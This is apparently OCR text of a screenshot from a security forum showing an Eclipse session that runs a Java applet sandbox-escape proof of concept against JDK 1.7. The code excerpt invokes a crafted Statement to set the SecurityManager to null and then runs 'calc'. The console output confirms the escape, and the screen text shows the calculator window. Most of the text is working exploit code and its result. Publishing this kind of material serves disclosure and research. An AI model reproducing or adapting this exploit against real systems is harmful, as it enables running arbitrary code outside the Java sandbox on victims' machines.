 HelloApplet.html TestByteBI.java
91 if (found)
92 break;
93 }
94 // check results
95 if (!found) {
96 System.out.println("Failed to find object array!");
97 } else
98 try {
99 // show current SecurityManager
100 System.out.println("Security Manager = "+ System.getSecurityManager());
101 // call System.setSecurityManager(null)
102 ((Statement) oo[2]).execute();
103 // show results: SecurityManager should be null
104 System.out.println("Security Manager = "+ System.getSecurityManager());
105 Runtime.getRuntime().exec("calc");
106 } catch (Exception ex) {
107 ex.printStackTrace();
108 }
109 } catch (Exception ex) {
110 ex.printStackTrace();
111 }
Problems Tasks Web Browser Console Servers Search E
TestByteBI [Java Applet] D:\Install\dev\Java\jdk1.7.0_07\bin\javaw.exe (2013-9-17 下午2:45:5
Security Manager = sun.applet.AppletSecurity@1e4eb5b
Security Manager = null
小应用程序...
□□□□□
□□□□□□□□□
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
zone.wooyun.org